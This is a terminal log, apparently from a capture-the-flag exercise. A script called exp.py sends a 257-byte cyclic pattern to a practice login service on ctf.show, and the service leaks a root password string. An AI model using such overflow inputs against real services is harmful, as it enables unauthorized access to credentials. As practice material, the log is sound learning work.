 Expl0rer.Ct@ubuntu:~/Desktop/output$ python exp.py
hellopwn
[+] Opening connection to pwn.challenge.ctf.show on port 28246: Done
[DEBUG] Sent 0x101 bytes:
'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaa
abhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaa
n'
[DEBUG] Received 0x37 bytes:
'==========CTFshow-LOGIN==========\n'
'Input your Username:\n'
[*] Switching to interactive mode
[DEBUG] Received 0x140 bytes:
'Welcome aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaa
abfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaa
aacnaa,CTFshow_PWN_r00t_p@ssw0rd_1s_h3r3\n'
'\n'
'You has been banned!\n'
Welcome aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaau
bgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaac
a,CTFshow_PWN_r00t_p@ssw0rd_1s_h3r3
You has been banned!